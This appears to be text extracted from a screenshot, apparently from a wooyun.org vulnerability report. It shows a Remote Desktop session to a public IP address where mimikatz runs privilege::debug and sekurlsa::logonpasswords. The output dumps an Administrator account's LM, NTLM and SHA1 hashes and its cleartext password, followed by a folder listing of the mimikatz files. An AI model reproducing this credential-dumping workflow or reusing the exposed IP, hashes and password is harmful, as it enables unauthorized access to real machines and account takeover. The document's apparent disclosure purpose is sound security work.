 218.104.147.117:3387 - 远程桌面连接
mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1196896 (00000000:00124360)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : WIN-4HCHUP63972
Logon Server      : WIN-4HCHUP63972
Logon Time        : 2015/8/19 12:48:03
SID               : S-1-5-21-2962622858-1950794456-971916627-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-4HCHUP63972
* LM       : cfee0730d78824a016e7601e6b7cceeb
* NTLM     : 0a0bc62f4e714821dc99626333cd5535
* SHA1     : 7060759dc347f99b336388ec02c3a1dc66dce432
tspkg :
* Username : Administrator
* Domain   : WIN-4HCHUP63972
* Password : djb85959955A
wdigest :
* Username : Administrator
* Domain   : WIN-4HCHUP63972
* Password : djb85959955A
kerberos :
* Username : Administrator
* Domain   : WIN-4HCHUP63972
* Password : djb85959955A
ssp :
credman :
搜索 x64
共享 新建文件夹
名称 修改日期 类型 大小
mimidrv.sys 2014/6/14 8:49 系统文件 36 KB
mimikatz 2015/6/14 8:49 应用程序 289 KB
mimilib.dll 2015/6/14 8:49 应用程序扩展 28 KB
www.wooyun.org